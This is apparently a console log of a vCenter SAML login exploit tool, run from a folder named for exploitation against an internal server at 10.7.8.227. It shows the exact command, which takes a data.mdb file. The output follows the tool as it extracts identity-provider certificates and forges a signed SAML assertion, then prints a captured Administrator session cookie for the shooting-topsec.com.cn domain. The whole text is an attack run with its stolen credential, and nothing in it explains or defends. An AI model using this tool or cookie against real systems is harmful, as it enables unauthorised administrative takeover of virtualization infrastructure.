 D:\File\Tools\漏洞利用\VMWare vCenter\vcenter_saml_login-main>python vcenter_saml_login.py -p data.m
db -t 10.7.8.227
[*] Successfully extracted the IdP certificate
[*] CN: cn=TrustedCertChain-1,cn=TrustedCertificateChains,cn=shooting-topsec.com.cn,cn=Tenants,cn=Id
entityManager,cn=Services,dc=shooting-topsec,dc=com,dc=cn
[*] Domain: shooting-topsec.com.cn
[*] Successfully extracted trusted certificate 1
[*] Successfully extracted trusted certificate 2
[*] Obtaining hostname from vCenter SSL certificate
[*] Found hostname vcenterx.shooting-topsec.com.cn for 10.7.8.227
[*] Initiating SAML request with 10.7.8.227
[*] Generating SAML assertion
[*] Signing the SAML assertion
[*] Attempting to log into vCenter with the signed SAML request
[+] Successfuly obtained Administrator cookie for 10.7.8.227!
[+] Cookie: VSPHERE-UI-JSESSIONID=1492EE3771B1F00EF1C6A23E0FAA9EFA
D:\File\Tools\漏洞利用\VMWare vCenter\vcenter_saml_login-main>